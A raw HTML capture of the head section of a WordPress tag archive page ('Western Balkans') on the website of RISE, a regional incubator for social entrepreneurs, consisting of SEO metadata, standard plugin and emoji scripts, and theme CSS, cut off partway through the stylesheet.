

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.risewb.org/tag/western-balkans/
body_size: 31630
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<script id="lpData">
var lpData = {"site_url":"https:\/\/www.risewb.org","user_id":"0","theme":"astra","lp_rest_url":"https:\/\/www.risewb.org\/wp-json\/","nonce":"37f3f5d755","is_course_archive":"","courses_url":"https:\/\/www.risewb.org\/courses\/","urlParams":[],"lp_version":"4.2.7.5","lp_rest_load_ajax":"https:\/\/www.risewb.org\/wp-json\/lp\/v1\/load_content_via_ajax\/","ajaxUrl":"https:\/\/www.risewb.org\/wp-admin\/admin-ajax.php","coverImageRatio":"5.16","toast":{"gravity":"bottom","position":"center","duration":3000,"close":1,"stopOnFocus":1,"classPrefix":"lp-toast"},"i18n":[]};
</script>
		<style id="learn-press-custom-css">
			:root {
				--lp-container-max-width: 1290px;
				--lp-cotainer-padding: 1rem;
				--lp-primary-color: #f7be00;
				--lp-secondary-color: #bb007b;
			}
		</style>
		<script>window.koko_analytics = {"url":"https:\/\/www.risewb.org\/koko-analytics-collect.php","site_url":"https:\/\/www.risewb.org","post_id":-1,"use_cookie":1,"cookie_path":"\/"};</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Western Balkans Archives - Regional incubator for social entrepreneurs</title>
	<link rel="canonical" href="https://www.risewb.org/tag/western-balkans/" />
	<link rel="next" href="https://www.risewb.org/tag/western-balkans/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Western Balkans Archives - Regional incubator for social entrepreneurs" />
	<meta property="og:url" content="https://www.risewb.org/tag/western-balkans/" />
	<meta property="og:site_name" content="Regional incubator for social entrepreneurs" />
	<meta property="og:image" content="https://www.risewb.org/wp-content/uploads/2020/07/logo-ret.png" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="212" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.risewb.org/tag/western-balkans/","url":"https://www.risewb.org/tag/western-balkans/","name":"Western Balkans Archives - Regional incubator for social entrepreneurs","isPartOf":{"@id":"https://www.risewb.org/#website"},"primaryImageOfPage":{"@id":"https://www.risewb.org/tag/western-balkans/#primaryimage"},"image":{"@id":"https://www.risewb.org/tag/western-balkans/#primaryimage"},"thumbnailUrl":"https://www.risewb.org/wp-content/uploads/2024/12/Untitled-design-2.jpg","breadcrumb":{"@id":"https://www.risewb.org/tag/western-balkans/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.risewb.org/tag/western-balkans/#primaryimage","url":"https://www.risewb.org/wp-content/uploads/2024/12/Untitled-design-2.jpg","contentUrl":"https://www.risewb.org/wp-content/uploads/2024/12/Untitled-design-2.jpg","width":2000,"height":1400,"caption":"RISE-Social-Entrepreneurs-starts-the-ideation-chapter"},{"@type":"BreadcrumbList","@id":"https://www.risewb.org/tag/western-balkans/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.risewb.org/"},{"@type":"ListItem","position":2,"name":"Western Balkans"}]},{"@type":"WebSite","@id":"https://www.risewb.org/#website","url":"https://www.risewb.org/","name":"Regional incubator for social entrepreneurs","description":"RISE","publisher":{"@id":"https://www.risewb.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.risewb.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.risewb.org/#organization","name":"Regional incubator for social entrepreneurs","url":"https://www.risewb.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.risewb.org/#/schema/logo/image/","url":"https://www.risewb.org/wp-content/uploads/2020/07/cropped-RISE_Primary-Logo_Full-colour.png","contentUrl":"https://www.risewb.org/wp-content/uploads/2020/07/cropped-RISE_Primary-Logo_Full-colour.png","width":250,"height":133,"caption":"Regional incubator for social entrepreneurs"},"image":{"@id":"https://www.risewb.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/risewb6","https://www.instagram.com/risewb6/","https://www.linkedin.com/company/risewb/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Regional incubator for social entrepreneurs &raquo; Feed" href="https://www.risewb.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Regional incubator for social entrepreneurs &raquo; Comments Feed" href="https://www.risewb.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Regional incubator for social entrepreneurs &raquo; Western Balkans Tag Feed" href="https://www.risewb.org/tag/western-balkans/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.risewb.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.risewb.org/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.8.10' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);}html{font-size:100%;}a,.page-title{color:#0f5abc;}a:hover,a:focus{color:#11a0db;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Montserrat',sans-serif;font-weight:500;font-size:16px;font-size:1rem;text-transform:none;}blockquote{color:#000000;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Montserrat',sans-serif;font-weight:200;}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:187px;width:187px;}.astra-logo-svg{width:187px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:40px;font-size:2.5rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.5rem;font-weight:800;font-family:'Montserrat',sans-serif;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:1.875rem;font-weight:800;font-family:'Montserrat',sans-serif;line-height:1.3em;}h3,.entry-content h3{font-size:25px;font-size:1.5625rem;font-weight:800;font-family:'Montserrat',sans-serif;line-height:1.3em;}h4,.entry-content h4{font-size:20px;font-size:1.25rem;line-height:1.2em;font-family:'Montserrat',sans-serif;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;line-height:1.2em;font-family:'Montserrat',sans-serif;}h6,.entry-content h6{font-size:15px;font-size:0.9375rem;line-height:1.25em;font-family:'Montserrat',sans-serif;}::selection{background-color:#15387b;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0f5abc;background-color:#0f5abc;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0f5abc;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0f5abc;background-color:#0f5abc;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0f5abc;border-color:#0f5abc;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#0f5abc;}.entry-meta,.entry-meta *{line-height:1.45;color:#0f5abc;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#11a0db;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0f5abc;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0f5abc;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0f5abc;border-color:#0f5abc;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#0f5abc;}.ast-header-break-point .main-header-bar .ast-button-wrap .menu-toggle{border-radius:0px;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:#3a3a3a;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#3a3a3a;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#0f5abc;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:rgba(10,10,10,0.37);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid rgba(10,10,10,0.37);color:rgba(10,10,10,0.37);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:rgba(10,10,10,0.37);color:#0a0a0a;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-small-footer > .ast-footer-overlay{background-color:#15387b;;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-width:0px;border-top-color:#7a7a7a;}.footer-adv-overlay{background-color:#15387b;;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#11a0db;border-color:#11a0db;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#15387b;background-color:#15387b;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#15387b;background-color:#15387b;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#11a0db;border-color:#11a0db;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:250px;width:250px;}.astra-logo-svg{width:250px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:250px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://www.risewb.org/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.risewb.org/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.risewb.org/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:1100px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-blog-layout-classic-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-classic-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-classic-grid .ast-article-inner{height:100%;}.ast-blog-layout-6-grid .ast-blog-featured-section:before {content: "";}.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#15387b;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:8px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-8px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 